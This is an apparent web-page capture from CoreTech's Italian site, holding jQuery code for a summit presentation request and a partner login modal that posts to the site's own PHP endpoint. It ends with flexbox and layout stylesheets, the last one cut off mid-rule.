    function summitPresentationRequestModal(presentation) {
        $("#summitPresentationRequestModal").data("presentation", presentation);
        $("#summitPresentationRequestModal").modal("show");
    }

    function summitPresentationRequest() {
        $.ajax({
            async: false,
            type: "POST",
            url: "/_public/function/phpFunction.php",
            dataType: "json",
            data: {
                function: "summitPresentationRequest",
                presentation: $("#summitPresentationRequestModal").data("presentation"),
                spFirstName: $("#spFirstName").val().trim(),
                spLastName: $("#spLastName").val().trim(),
                spCompanyName: $("#spCompanyName").val().trim(),
                spEmail: $("#spEmail").val().trim(),
                spPersonalData: $("#spPersonalData").is(":checked")
            },
            success: function (data) {
                if (data.status === "success") {
                    $("#summitPresentationRequestModal").modal("hide");
                    success1(data);
                } else {
                    error1(data);
                }
            },
            error: function (xhr, errorThrown, data) {
                error3(xhr, errorThrown, data);
            }
        });
    }
</script>
<div class="modal fade" id="login_partner_modal">
    <div class="modal-dialog" style="width: 300px;">
        <div class="modal-content" style="border-radius: 0;">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close" style="display: block;margin-top: 2px;">
                    <span aria-hidden="true">×</span>
                </button>
                <h4 class="modal-title">Accedi o registrati</h4>
            </div>
            <div class="modal-body" style="padding: 0; min-height: 207px;">
                <div class="tab-pane active">
                    <div class="flexBox" style="margin: 5px 10px 20px !important;">
                        <div class="flexItem flex-xs-100 flex-sm-100 data-tab" style="padding: 5px 10px;">
                            <div class="flexContent">
                                <small>
                                    <div class="login_partner_modal_text">
                                        Per acquistare il biglietto con lo sconto a te riservato inserisci qui sotto le credenziali di registrazione Partner\Cliente. <br><br>
                                        Se non sei ancora partner CoreTech registrati per acquistare il biglietto.
                                    </div>
                                </small>
                                <div style="margin-top: 10px;">
                                    <input type="email" class="form-control removeRed" id="partner_login-email" placeholder="Username o Email ...">
                                    <font class="control-err-message" data-value="#partner_login-email" data-type="10" style="font-size: 15px; display: none;" size="9" hidden="" color="red" id="partner_account-email-err10"><br class="interruptBr"><small>Email in formato non valido. *Il recupero password è attivo solo per l'account service CoreTech, per il recupero password dell'account Partner <a href='#' onclick="return false;" data-toggle="modal" data-target="#forgotAccessDataModal">clicca qui</a></small></font>
                                    <font class="control-err-message" data-value="#partner_login-email" data-type="11" style="font-size: 15px; display: none;" size="9" hidden="" color="red" id="partner_account-email-err11"><br class="interruptBr"><small>L'email selezionata non è registrata. *Il recupero password è attivo solo per l'account service CoreTech, per il recupero password dell'account Partner <a href='#' onclick="return false;" data-toggle="modal" data-target="#forgotAccessDataModal">clicca qui</a></small></font>
                                    <font class="control-err-message" data-value="#partner_login-email" data-type="12" style="font-size: 15px; display: none;" size="9" hidden="" color="red" id="partner_account-email-err12"><br class="interruptBr"><small>L'email selezionata non è registrata. *Il recupero password è attivo solo per l'account service CoreTech, per il recupero password dell'account Partner <a href='#' onclick="return false;" data-toggle="modal" data-target="#forgotAccessDataModal">clicca qui</a></small></font>
                                    <font class="control-err-message" data-value="#partner_login-email" data-type="0" style="font-size: 15px; display: none;" size="9" hidden="" color="red" id="partner_account-email-err0"><br class="interruptBr"><small>Email in formato non valido.</small></font>
                                    <font class="control-err-message" data-value="#partner_login-email" data-type="1" style="font-size: 15px; display: none;" size="9" hidden="" color="red" id="partner_account-email-err1"><br class="interruptBr"><small>L'email selezionata non è registrata</small></font>
                                    <font class="control-err-message" data-value="#partner_login-email" data-type="2" style="font-size: 15px; display: none;" size="9" hidden="" color="red" id="partner_account-email-err2"><br class="interruptBr"><small>L'email selezionata non è registrata</small></font>
                                    <font class="control-err-message" data-value="#partner_login-email" data-type="4" style="font-size: 15px; display: none;" size="9" hidden="" color="red" id="partner_account-email-err3"><br class="interruptBr"><small>Per accedere è necessario confermare l'account cliccando su "Conferma" nella email che ti abbiamo inviato, se non hai ricevuto nessuna email per la conferma <font class="sendConfirmEmail" color="#418CCA" style="cursor: pointer;">clicca qui</font></small></font>
                                </div>
                                <div style="margin-top: 10px;">
                                    <input type="password" class="form-control removeRed" id="partner_login-password" placeholder="Password">
                                </div>
                                <div style="margin-top: 10px;">
                                    <button style="width:100%;" class="btn btn-primary partner_login_login">Accedi</button>
                                    <center>
                                        <font class="control-err-message" data-value="#partner_login-nolog" data-type="0" style="font-size: 15px; display: none;" size="9" hidden="" color="red" id="partner_account-nolog-err0"><br class="interruptBr"><small>email o password errati.</small></font>
                                    </center>
                                </div>
                                <div style="margin-top: 15px;">
                                    <hr>
                                </div>
                                <div style="margin-top: 10px;">
                                    <center><small>Non sei ancora registrato? </small></center>
                                </div>
                                <div style="margin-top: 10px;">
                                    <a target="_blank" title="Diventa Partner CoreTech" href="/it/service/partner/partner.php?anchor=1&shopcart=1" role="button" style="width:100%;background-color: buttonface;color: #333;" class="greenover btn btn-secondary modalLoginRegistration">Sei un rivenditore IT? Diventa Partner</a>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <script>
        $(document).on('click', '#login_partner_modal .partner_login_login', function () {
            var username = $('#partner_login-email').val();
            var password = $('#partner_login-password').val();
            $.ajax({
                type: "POST",
                url: "/_public/function/phpFunction.php",
                dataType: "json",
                data: {
                    function: "CONTROL-LOGIN-CREDENTIAL",
                    username: username,
                    password: password
                },
                error: function (data) {
                    alert(JSON.stringify(data));
                },
                success: function (data) {
                    if (data.status === 'success') {
                        // Check if user has BCAccount == 1 and redirect to English version with GBP currency
                        if (data.bcaccount === 1) {
                            // Set currency to GBP
                            document.cookie = "currency=GBP; path=/";
                            // Set language to English
                            document.cookie = "lang=en; path=/";
                            // Redirect to English version
                            window.location.href = "/en/";
                        } else if (data.data === 'nofattura') {
                            showPopupFatturazioneElettronica();
                        } else {
                            location.reload();
                        }
                    } else {
                        alert(data.message);
                    }
                }
            });
            return false;
        });
        $('#login_partner_modal').on('keypress', function (e) {
            if (e.which == 13) {
                var username = $('#partner_login-email').val();
                var password = $('#partner_login-password').val();
                $.ajax({
                    type: "POST",
                    url: "/_public/function/phpFunction.php",
                    dataType: "json",
                    data: {
                        function: "CONTROL-LOGIN-CREDENTIAL",
                        username: username,
                        password: password
                    },
                    error: function (data) {
                        alert(JSON.stringify(data));
                    },
                    success: function (data) {
                        if (data.status === 'success') {
                            // Check if user has BCAccount == 1 and redirect to English version with GBP currency
                            if (data.bcaccount === 1) {
                                // Set currency to GBP
                                document.cookie = "currency=GBP; path=/";
                                // Set language to English
                                document.cookie = "lang=en; path=/";
                                // Redirect to English version
                                window.location.href = "/en/";
                            } else if (data.data === 'nofattura') {
                                showPopupFatturazioneElettronica();
                            } else {
                                location.reload();
                            }
                        } else {
                            alert(data.message);
                        }
                    }
                });

                return false;
            }
        });
    </script>

</div>
<script>
</script>

<script src="js/functionJS.js" type="text/javascript"></script>
<script src="../../_public/socialShare/socialButtons.js" type="text/javascript"></script>

--- FILE ---
content_type: text/css
request_url: https://www.coretech.it/_public/library/flex.css
body_size: 1838
content:
.flexBox{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:justify;-webkit-align-items:justify;-ms-flex-align:justify;align-items:justify;-webkit-align-content:stretch;-ms-flex-line-pack:stretch;align-content:stretch}.verticalAlign,.verticalAlign .flexItem,.verticalAlign .flexContent{-webkit-box-align:center!important;-webkit-align-items:center!important;-ms-flex-align:center!important;align-items:center!important}.flexRow, .flexRow .flexContent{-webkit-box-orient:horizontal!important;-webkit-box-direction:normal!important;-webkit-flex-direction:row!important;-ms-flex-direction:row!important;flex-direction:row!important;-webkit-justify-content:space-around;-ms-flex-pack:distribute;justify-content:space-around}.flexColumn{-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;-webkit-flex-direction:column!important;-ms-flex-direction:column!important;flex-direction:column!important}.flexItem{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;position:relative}.flexContent{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-flex-direction:column;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;width:100%}.flexContent img{max-width:100%;-webkit-align-self:center;-ms-flex-item-align:center;align-self:center}.sLast{-webkit-box-flex:1;-webkit-flex:1 0 auto;-ms-flex:1 0 auto;flex:1 0 auto}.flexItem.flex-xs-5{width:5%}.flexItem.flex-xs-10{width:10%}.flexItem.flex-xs-15{width:15%}.flexItem.flex-xs-20{width:20%}.flexItem.flex-xs-25{width:25%}.flexItem.flex-xs-30{width:30%}.flexItem.flex-xs-33{width:33.33%}.flexItem.flex-xs-35{width:35%}.flexItem.flex-xs-40{width:40%}.flexItem.flex-xs-45{width:45%}.flexItem.flex-xs-50{width:50%}.flexItem.flex-xs-55{width:55%}.flexItem.flex-xs-60{width:60%}.flexItem.flex-xs-65{width:65%}.flexItem.flex-xs-66{width:66.66%}.flexItem.flex-xs-70{width:70%}.flexItem.flex-xs-75{width:75%}.flexItem.flex-xs-80{width:80%}.flexItem.flex-xs-85{width:85%}.flexItem.flex-xs-90{width:90%}.flexItem.flex-xs-95{width:95%}.flexItem.flex-xs-100{width:100%}@media(min-width:768px){.flexItem.flex-sm-5{width:5%}.flexItem.flex-sm-10{width:10%}.flexItem.flex-sm-15{width:15%}.flexItem.flex-sm-20{width:20%}.flexItem.flex-sm-25{width:25%}.flexItem.flex-sm-30{width:30%}.flexItem.flex-sm-33{width:33.33%}.flexItem.flex-sm-35{width:35%}.flexItem.flex-sm-40{width:40%}.flexItem.flex-sm-45{width:45%}.flexItem.flex-sm-50{width:50%}.flexItem.flex-sm-55{width:55%}.flexItem.flex-sm-60{width:60%}.flexItem.flex-sm-65{width:65%}.flexItem.flex-sm-66{width:66.66%}.flexItem.flex-sm-70{width:70%}.flexItem.flex-sm-75{width:75%}.flexItem.flex-sm-80{width:80%}.flexItem.flex-sm-85{width:85%}.flexItem.flex-sm-90{width:90%}.flexItem.flex-sm-95{width:95%}.flexItem.flex-sm-100{width:100%}.flexItem.flex-sm-push-5{left:5%}.flexItem.flex-sm-push-10{left:10%}.flexItem.flex-sm-push-15{left:15%}.flexItem.flex-sm-push-20{left:20%}.flexItem.flex-sm-push-25{left:25%}.flexItem.flex-sm-push-30{left:30%}.flexItem.flex-sm-push-33{left:33.33%}.flexItem.flex-sm-push-35{left:35%}.flexItem.flex-sm-push-40{left:40%}.flexItem.flex-sm-push-45{left:45%}.flexItem.flex-sm-push-50{left:50%}.flexItem.flex-sm-push-55{left:55%}.flexItem.flex-sm-push-60{left:60%}.flexItem.flex-sm-push-65{left:65%}.flexItem.flex-sm-push-66{left:66.66%}.flexItem.flex-sm-push-70{left:70%}.flexItem.flex-sm-push-75{left:75%}.flexItem.flex-sm-push-80{left:80%}.flexItem.flex-sm-push-85{left:85%}.flexItem.flex-sm-push-90{left:90%}.flexItem.flex-sm-push-95{left:95%}.flexItem.flex-sm-push-100{left:100%}.flexItem.flex-sm-pull-5{right:5%}.flexItem.flex-sm-pull-10{right:10%}.flexItem.flex-sm-pull-15{right:15%}.flexItem.flex-sm-pull-20{right:20%}.flexItem.flex-sm-pull-25{right:25%}.flexItem.flex-sm-pull-30{right:30%}.flexItem.flex-sm-pull-33{right:33.33%}.flexItem.flex-sm-pull-35{right:35%}.flexItem.flex-sm-pull-40{right:40%}.flexItem.flex-sm-pull-45{right:45%}.flexItem.flex-sm-pull-50{right:50%}.flexItem.flex-sm-pull-55{right:55%}.flexItem.flex-sm-pull-60{right:60%}.flexItem.flex-sm-pull-65{right:65%}.flexItem.flex-sm-pull-66{right:66.66%}.flexItem.flex-sm-pull-70{right:70%}.flexItem.flex-sm-pull-75{right:75%}.flexItem.flex-sm-pull-80{right:80%}.flexItem.flex-sm-pull-85{right:85%}.flexItem.flex-sm-pull-90{right:90%}.flexItem.flex-sm-pull-95{right:95%}.flexItem.flex-sm-pull-100{right:100%}}@media(min-width:992px){.flexItem.flex-md-5{width:5%}.flexItem.flex-md-10{width:10%}.flexItem.flex-md-15{width:15%}.flexItem.flex-md-20{width:20%}.flexItem.flex-md-25{width:25%}.flexItem.flex-md-30{width:30%}.flexItem.flex-md-33{width:33.33%}.flexItem.flex-md-35{width:35%}.flexItem.flex-md-40{width:40%}.flexItem.flex-md-45{width:45%}.flexItem.flex-md-50{width:50%}.flexItem.flex-md-55{width:55%}.flexItem.flex-md-60{width:60%}.flexItem.flex-md-65{width:65%}.flexItem.flex-md-66{width:66.66%}.flexItem.flex-md-70{width:70%}.flexItem.flex-md-75{width:75%}.flexItem.flex-md-80{width:80%}.flexItem.flex-md-85{width:85%}.flexItem.flex-md-90{width:90%}.flexItem.flex-md-95{width:95%}.flexItem.flex-md-100{width:100%}.flexItem.flex-md-push-5{left:5%}.flexItem.flex-md-push-10{left:10%}.flexItem.flex-md-push-15{left:15%}.flexItem.flex-md-push-20{left:20%}.flexItem.flex-md-push-25{left:25%}.flexItem.flex-md-push-30{left:30%}.flexItem.flex-md-push-33{left:33.33%}.flexItem.flex-md-push-35{left:35%}.flexItem.flex-md-push-40{left:40%}.flexItem.flex-md-push-45{left:45%}.flexItem.flex-md-push-50{left:50%}.flexItem.flex-md-push-55{left:55%}.flexItem.flex-md-push-60{left:60%}.flexItem.flex-md-push-65{left:65%}.flexItem.flex-md-push-66{left:66.66%}.flexItem.flex-md-push-70{left:70%}.flexItem.flex-md-push-75{left:75%}.flexItem.flex-md-push-80{left:80%}.flexItem.flex-md-push-85{left:85%}.flexItem.flex-md-push-90{left:90%}.flexItem.flex-md-push-95{left:95%}.flexItem.flex-md-push-100{left:100%}.flexItem.flex-md-pull-5{right:5%}.flexItem.flex-md-pull-10{right:10%}.flexItem.flex-md-pull-15{right:15%}.flexItem.flex-md-pull-20{right:20%}.flexItem.flex-md-pull-25{right:25%}.flexItem.flex-md-pull-30{right:30%}.flexItem.flex-md-pull-33{right:33.33%}.flexItem.flex-md-pull-35{right:35%}.flexItem.flex-md-pull-40{right:40%}.flexItem.flex-md-pull-45{right:45%}.flexItem.flex-md-pull-50{right:50%}.flexItem.flex-md-pull-55{right:55%}.flexItem.flex-md-pull-60{right:60%}.flexItem.flex-md-pull-65{right:65%}.flexItem.flex-md-pull-66{right:66.66%}.flexItem.flex-md-pull-70{right:70%}.flexItem.flex-md-pull-75{right:75%}.flexItem.flex-md-pull-80{right:80%}.flexItem.flex-md-pull-85{right:85%}.flexItem.flex-md-pull-90{right:90%}.flexItem.flex-md-pull-95{right:95%}.flexItem.flex-md-pull-100{right:100%}}@media(min-width:1200px){.flexItem.flex-lg-5{width:5%}.flexItem.flex-lg-10{width:10%}.flexItem.flex-lg-15{width:15%}.flexItem.flex-lg-20{width:20%}.flexItem.flex-lg-25{width:25%}.flexItem.flex-lg-30{width:30%}.flexItem.flex-lg-33{width:33.33%}.flexItem.flex-lg-35{width:35%}.flexItem.flex-lg-40{width:40%}.flexItem.flex-lg-45{width:45%}.flexItem.flex-lg-50{width:50%}.flexItem.flex-lg-55{width:55%}.flexItem.flex-lg-60{width:60%}.flexItem.flex-lg-65{width:65%}.flexItem.flex-lg-66{width:66.66%}.flexItem.flex-lg-70{width:70%}.flexItem.flex-lg-75{width:75%}.flexItem.flex-lg-80{width:80%}.flexItem.flex-lg-85{width:85%}.flexItem.flex-lg-90{width:90%}.flexItem.flex-lg-95{width:95%}.flexItem.flex-lg-100{width:100%}.flexItem.flex-lg-push-5{left:5%}.flexItem.flex-lg-push-10{left:10%}.flexItem.flex-lg-push-15{left:15%}.flexItem.flex-lg-push-20{left:20%}.flexItem.flex-lg-push-25{left:25%}.flexItem.flex-lg-push-30{left:30%}.flexItem.flex-lg-push-33{left:33.33%}.flexItem.flex-lg-push-35{left:35%}.flexItem.flex-lg-push-40{left:40%}.flexItem.flex-lg-push-45{left:45%}.flexItem.flex-lg-push-50{left:50%}.flexItem.flex-lg-push-55{left:55%}.flexItem.flex-lg-push-60{left:60%}.flexItem.flex-lg-push-65{left:65%}.flexItem.flex-lg-push-66{left:66.66%}.flexItem.flex-lg-push-70{left:70%}.flexItem.flex-lg-push-75{left:75%}.flexItem.flex-lg-push-80{left:80%}.flexItem.flex-lg-push-85{left:85%}.flexItem.flex-lg-push-90{left:90%}.flexItem.flex-lg-push-95{left:95%}.flexItem.flex-lg-push-100{left:100%}.flexItem.flex-lg-pull-5{right:5%}.flexItem.flex-lg-pull-10{right:10%}.flexItem.flex-lg-pull-15{right:15%}.flexItem.flex-lg-pull-20{right:20%}.flexItem.flex-lg-pull-25{right:25%}.flexItem.flex-lg-pull-30{right:30%}.flexItem.flex-lg-pull-33{right:33.33%}.flexItem.flex-lg-pull-35{right:35%}.flexItem.flex-lg-pull-40{right:40%}.flexItem.flex-lg-pull-45{right:45%}.flexItem.flex-lg-pull-50{right:50%}.flexItem.flex-lg-pull-55{right:55%}.flexItem.flex-lg-pull-60{right:60%}.flexItem.flex-lg-pull-65{right:65%}.flexItem.flex-lg-pull-66{right:66.66%}.flexItem.flex-lg-pull-70{right:70%}.flexItem.flex-lg-pull-75{right:75%}.flexItem.flex-lg-pull-80{right:80%}.flexItem.flex-lg-pull-85{right:85%}.flexItem.flex-lg-pull-90{right:90%}.flexItem.flex-lg-pull-95{right:95%}.flexItem.flex-lg-pull-100{right:100%}}

.flexItem.flex-xs-16{width: 16.66%;}
@media(min-width:768px) {
    .flexItem.flex-sm-16 {
        width: 16.66%;
    }
}
@media(min-width:992px) {
    .flexItem.flex-md-16 {
        width: 16.66%;
    }
}
@media(min-width:1200px) {
    .flexItem.flex-lg-16 {
        width: 16.66%;
    }
}

/* ALLINEAMENTO ORIZZONTALE */
.horStart {
    -webkit-box-pack: start;
    -webkit-justify-content: flex-start;
    -ms-flex-pack: start;
    justify-content: flex-start
}
.horCenter {
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
}
.horEnd {
    -webkit-box-pack: end;
    -webkit-justify-content: flex-end;
    -ms-flex-pack: end;
    justify-content: flex-end;
}
.horBetween {
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
}
.horAround {
    -webkit-justify-content: space-around;
    -ms-flex-pack: distribute;
    justify-content: space-around;
}
/* ALLINEAMENTO VERTICALE */
.verStart {
    -webkit-box-align: start;
    -webkit-align-items: flex-start;
    -ms-flex-align: start;
    align-items: flex-start;
}
.verCenter {
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
}
.verEnd {
    -webkit-box-align: end;
    -webkit-align-items: flex-end;
    -ms-flex-align: end;
    align-items: flex-end;
}
.verBaseline {
    -webkit-box-align: baseline;
    -webkit-align-items: baseline;
    -ms-flex-align: baseline;
    align-items: baseline;
}
.verStretch {
    -webkit-box-align: stretch;
    -webkit-align-items: stretch;
    -ms-flex-align: stretch;
    align-items: stretch;
}
/* ALLINEAMENTO SINGOLO ELEMENTO */
.selfStart {
    -webkit-align-self: flex-start;
    -ms-flex-item-align: start;
    align-self: flex-start;
}
.selfCenter {
    -webkit-align-self: center;
    -ms-flex-item-align: center;
    align-self: center;
}
.selfEnd {
    -webkit-align-self: flex-end;
    -ms-flex-item-align: end;
    align-self: flex-end;
}
.selfBaseline {
    -webkit-align-self: baseline;
    -ms-flex-item-align: baseline;
    align-self: baseline;
}
.selfStretch {
    -webkit-align-self: stretch;
    -ms-flex-item-align: stretch;
    align-self: stretch;
}

--- FILE ---
content_type: text/css
request_url: https://www.coretech.it/_public/css/layout.css
body_size: 5794
content:
body{padding:0!important;padding-top:0!important;padding-right:0!important;padding-bottom:0!important;padding-left:0!important; font-size: 16px!important;line-height: 26px!important;}#divForWait.wait{position:fixed;top:0;left:0;height:100%;width:100%;z-index:999999;cursor:wait}#divForClear,.divForClear{clear:both}.isRed:not(.radioContainer){border:1px solid red!important}.isRed.radioContainer label{border:1px solid red!important}#exportQuoteForm{display:none!important}.footer{width:100%;background-color:#333;color:#FAFAFA;padding:20px 15px}.footer a{white-space:nowrap;color:#FAFAFA}@media(max-width:767px){.footer .footerLinks{margin:0 auto 20px}.footer .footerLinks a{display:block;margin-bottom:15px}}@media(min-width:768px){.footer .footerLinks{display:table;border-collapse:collapse;margin:0 auto 20px}.footer .footerLinks a{display:table-cell;border-collapse:collapse;padding:3px 14px;border-left:2px solid #FAFAFA;border-right:2px solid #FAFAFA}}.colored + .footerblu,.coloredAttention + .footerblu{margin-top:-1px}.checkList,.crossList,.alertList{list-style:none;margin:0;padding-left:28px;padding-right:28px}.checkList > li,.crossList > li,.alertList > li,.checkItem,.crossItem,.alertItem{text-indent:-27px;margin-bottom:5px;font-weight:400}.checkList > li:before,.crossList > li:before,.alertList > li:before,.checkItem:before,.crossItem:before,.alertItem:before{margin-right:5px;border-style:solid;border-width:1px;border-bottom-width:3px;color:#fff;font:normal normal normal 14px/1 FontAwesome;font-size:10px;position:relative;top:-1px}.checkList > li:before,ul li.checkItem:before{padding:3px 3px 1px;border-color:#418CCA;;background-color:#418CCA;;content:"\f00c"}.crossList > li:before,ul li.crossItem:before{padding:3px 4px 1px;border-color:#d43f3a;background-color:#d9534f;content:"\f00d"}.alertList > li:before,ul li.alertItem:before{padding:3px 6px 1px;border-color:#df8a13;background-color:#ec971f;content:"\f12a"}.myTextInput{background-color:#fff!important;border:1px solid #0083C1;border-radius:0;margin-bottom:10px}.list400{font-weight:400}.modal .close{display:block!important;top:10px!important}.modal-bottom-button{width:100%!important;border-radius:0!important;border:none!important;padding:8px 0!important;margin:0!important}.sectionTitle,.confCategoryTitle{color:#17132d;font-weight:300;line-height:1.4}.sectionTitle a{color:inherit!important}.pretty{color:#418CCA;font-style:normal}.coloredAttention{border-bottom:1px solid #ED8E06!important;border-top:1px solid #ED8E06!important}.textAttention{font-weight:400;font-variant:small-caps}.prettyAttention{color:#ED8E06;font-style:normal}.grpResDiv{margin:-10px -10px 0;padding:2px;background-color:#5EA6E2;text-align:center;border:1px solid #5495cb;color:#fff}#midNavBar .navbar-toggle.grpResBtn{height:36px;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;padding-top:0!important;padding-bottom:0!important}.nomargin{margin:0!important}.nopadding{padding:0!important}.interruptBr{content:"";display:block;margin-bottom:10px}.borderBottom{border-bottom:1px solid lightgray}:not(.btn-group.radioContainer) label:not([class^="shop-"]){color:#333}label.control-label{display:inline-block!important;max-width:100%!important;margin:0 0 5px!important;font-weight:700!important}.FORGOT-ACCESS-DATA-TOGGLE{display:inline-block;width:100%;padding:6px 10px;white-space:nowrap;cursor:pointer;text-align:center;color:#396386!important}.faOrange{color:#eb9316}.moduleTable{width:100%}.moduleTable tbody tr:not(:last-child){border-bottom:1px solid lightgray}.moduleTab{color:#0083C1;font-size:14px;padding:3px;border-left:1px solid lightgray;text-align:center}.moduleTextCategory{color:#0083C1;font-size:14px;padding:6px 3px;padding-top:15px!important}.moduleText{width:100%;padding:6px 3px}.moduleTextText{width:auto;padding:6px 3px;white-space:nowrap}.moduleSubText{padding:6px 3px;text-align:center}.moduleYes,.moduleNo,.moduleSubText{width:auto;text-align:center;border-left:1px solid lightgray;vertical-align:middle!important}.moduleYes:before,.moduleNo:before{color:#fff;font:normal normal normal 14px/1 FontAwesome;font-size:10px;position:relative;top:1px;vertical-align:middle}.moduleYes:before{padding:3px;background-color:#418CCA;border:1px solid #418CCA;content:"\f00c"}.moduleNo:before{padding:3px 4px;background-color:#4c4b4d;border:1px solid #4c4b4d;content:"\f00d"}.moduleP{margin:0}.moduleP:not(:last-child){border-bottom:1px solid lightgray}@media(min-width: 768px){.moduleTab,.moduleTextCategory{padding:3px 8px;font-size:16px;border-left:none}.noBigBorder{border-left:none}.moduleText,.moduleTextText,.moduleSubText{padding:6px}.moduleYes,.moduleNo{border-left:none}}.big{font-size:larger}.myButton{width:100%;margin:0!important;padding:6px 3px;outline:none!important;border-width:1px;border-style:solid;border-radius:0}#successModal,#errorModal{z-index:2050!important}div.awesomplete{width:100%}mark{background:none!important;padding:0!important;margin:0!important}div.awesomplete > ul{margin-top:-1px!important;max-height:261px!important;overflow-y:auto!important;border-radius:0!important;border-color:#66afe9!important;outline:0!important}.switchContainer,.checkContainer{width:auto!important;min-width:131px!important;padding-left:10px}.btn.btnSwitch,.btn.btnCheck{border:1px solid lightgray;border-radius:0;background-color:#fff;margin:0;outline:none!important;box-shadow:none;color:#333;padding:4px 8px 3px;z-index:auto!important}.btn.btnSwitch.active,.btn.btnCheck.active{z-index:3!important;background-color:#D9EDF6;border-color:#0083C1}.clearFloat{clear:both}.menu{width:200px;position:fixed;left:-200px;top:150px;z-index:1010;background:rgba(0,0,0,0.8)}.menu ul{margin:0;padding:0}.menu li{padding:0;border-bottom:1px solid #fff;list-style:none}.menu li:not(.disabled):hover,.menu li.active{background-color:#fff;border-right:5px solid #5EA6E2;color:#5EA6E2}.menu li:not(.disabled):hover a,.menu li.active a{color:#5EA6E2}.menu li.disabled a{color:#ccc!important}.menu li a{display:block;padding:10px 15px 10px 10px;color:#fff;cursor:pointer;-webkit-transition:none!important;transition:none!important}.menu.menuSmall li a{padding:5px 10px}#menuButton{font-size:1.5em;color:#fff;margin:0 10px;position:fixed;top:150px;z-index:887}#menuButton a{cursor:pointer;-webkit-transition:none!important;transition:none!important}#menuButton i:hover{color:#5EA6E2}.closeButton{font-size:16px;color:#fff;padding:10px;border-bottom:2px solid #fff;background:#333;font-weight:500;text-transform:uppercase}.closeButton i{color:#fff;float:right}.closeButton i:hover{color:#5EA6E2;cursor:pointer}#menuButton i{background:#333;color:#fff;padding:10px;position:relative;left:-10px}.menuOpBtn{margin:10px!important;display:block!important}.topBannerTitle small{font-size:85%}.shop-box{padding:10px 10px 0;border:1px solid lightgray;background-color:#f6f6f6}.shop-input{border-radius:0!important;margin-bottom:10px}label.shop-input{cursor:pointer!important;margin:0 0 10px!important}.shop-input input[type=checkbox]{height:auto!important;cursor:pointer!important;margin:0!important}.awesomplete > .shop-input + ul{margin-top:-11px!important}[class^=shop-] small{color:inherit}.shop-line-button,.shop-line-button:focus{display:inline-block;margin:0;padding:6px 12px;width:auto;outline:none!important;border-radius:0!important;border:1px solid #333;border-bottom-width:3px;background-color:#fff;color:#333;text-align:center;white-space:normal;cursor:pointer;transition:none!important}.shop-line-button:hover,.shop-line-button.active{border-color:#262626;background-color:#333;color:#fff}.shop-line-button:active{border-color:#191919;background-color:#262626;color:#fff}.shop-line-button.shop-blue,.shop-line-button.shop-blue:focus{border-color:#418CCA;color:#418CCA; font-size:16px; font-weight: 300;}.shop-line-button.shop-blue:hover,.shop-line-button.shop-blue.active{border-color:#357FBD;background-color:#418CCA;color:#fff}.shop-line-button.shop-blue:active{border-color:#2F72A9;background-color:#357FBD;color:#fff}.shop-line-button.shop-green,.shop-line-button.shop-green:focus{border-color:#1B9237;color:#1B9237}.shop-line-button.shop-green:hover,.shop-line-button.shop-green.active{border-color:#177C2F;background-color:#1B9237;color:#fff}.shop-line-button.shop-green:active{border-color:#136727;background-color:#177C2F;color:#fff}.shop-line-button.shop-orange,.shop-line-button.shop-orange:focus{border-color:#ec971f;color:#ec971f}.shop-line-button.shop-orange:hover,.shop-line-button.shop-orange.active{border-color:#df8a13;background-color:#ec971f;color:#fff}.shop-line-button.shop-orange:active{border-color:#c77c11;background-color:#df8a13;color:#fff}.shop-line-button.shop-red,.shop-line-button.shop-red:focus{border-color:#d9534f;color:#d9534f}.shop-line-button.shop-red:hover,.shop-line-button.shop-red.active{border-color:#d43f3a;background-color:#d9534f;color:#fff}.shop-line-button.shop-red:active{border-color:#c9302c;background-color:#d43f3a;color:#fff}.shop-line-button.shop-lightblue,.shop-line-button.shop-lightblue:focus{border-color:#28a1c4;color:#31b0d5}.shop-line-button.shop-lightblue:hover,.shop-line-button.shop-lightblue.active{border-color:#2490af;background-color:#28a1c4;color:#fff}.shop-line-button.shop-lightblue:active{border-color:#207f9a;background-color:#2490af;color:#fff}.shop-fill-button{display:inline-block;margin:0;padding:6px 12px;width:auto;outline:none!important;background-color:#333;color:#fff!important;text-align:center;white-space:normal;cursor:pointer;transition:none!important; border-radius: 4px!important; font-weight: 300;font-size:16px;}.shop-fill-button:focus{border-color:#262626;background-color:#333;}.shop-fill-button:hover,.shop-fill-button.active{border-color:#191919;background-color:#262626}.shop-fill-button:active{border-color:#0c0c0c;background-color:#191919}.shop-fill-button.shop-blue,.shop-fill-button.shop-blue:focus{border-color:#357FBD;border:1px solid #357FBD;background-color:#418CCA;font-weight:500;font-size:16px;}.shop-fill-button.shop-blue:hover,.shop-fill-button.shop-blue.active{border-color:#2F72A9;background-color:#357FBD; font-weight: 500;}.shop-fill-button.shop-blue:active{border-color:#2a6495;background-color:#2F72A9}.shop-fill-button.shop-green,.shop-fill-button.shop-green:focus{border-color:#177C2F;background-color:#1B9237;font-weight: 